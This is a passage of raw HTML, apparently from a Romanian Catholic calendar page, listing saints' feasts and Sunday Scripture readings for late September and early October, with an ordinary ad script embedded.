initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: 